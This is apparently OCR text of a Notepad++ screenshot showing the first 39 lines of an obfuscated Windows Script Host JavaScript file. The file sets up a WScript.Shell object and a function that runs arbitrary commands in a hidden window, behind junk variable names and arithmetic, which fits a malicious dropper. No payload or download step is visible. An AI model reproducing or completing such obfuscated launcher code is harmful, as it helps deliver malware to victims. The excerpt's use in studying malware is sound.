 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 1
1 var BounceGame0 = false;
2
3
4
5 var United = this[ "WScript" ] ;
6 var dumbo1 = function dumbo() {
7 return United["CreateObject"]("WScript.Shell");
8 }(), RUSSIA0 = 11;
9 var _overlapAxes0 = (1 * 1) * ((1 * 2) - 0);
10 var digit = _overlapAxes0 - (2 + 0) * (5483 - 5482);
11
12 function solve(United0) {
13 dumbo1[ "Run"](United0, digit, digit);
14 };
15
16 function page() {
17 return "CreateObject";
18 };
19
20 BounceGame0 = true;
21
22
23
24
25
26
27
28
29
30 if (!(BounceGame0)) {
31 WScript.Echo("pizzzzda");
32 WScript.Quit(1);
33 }
34
35 {
36
37
38 RUSSIA = "open";
39
JavaScript file length : 3348 lines : 104 Ln : 4 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 INS